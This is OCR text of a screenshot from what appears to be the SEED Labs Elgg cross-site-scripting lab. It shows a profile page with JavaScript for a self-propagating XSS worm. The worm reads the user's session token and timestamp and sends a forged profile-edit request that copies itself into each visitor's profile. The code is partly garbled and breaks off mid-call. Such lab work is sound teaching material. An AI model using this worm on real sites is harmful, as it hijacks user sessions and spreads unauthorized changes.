 Activities Firefox Web Browser Apr 9 11:35
k Plant Pathol GitHub - Aa K How to Insta yuanhawk/5 Install Docke Personal acc My Apps Da Bb Lab Assignm Bb Lab 7 Ubunt Web_XSS_ Alice : Elg
www.seed-server.com/profile/alice
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
www.seed-server.com
Alice
Add friend Send a message
About me
Samy is my hero
Blogs
Bookmarks
Files
Pages
Wire post
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode +
"&accesslevel[description]=2"
//Construct the content of your url.
var content= token + ts + name + desc + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit";
//FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
OK
Read www.seed-server.com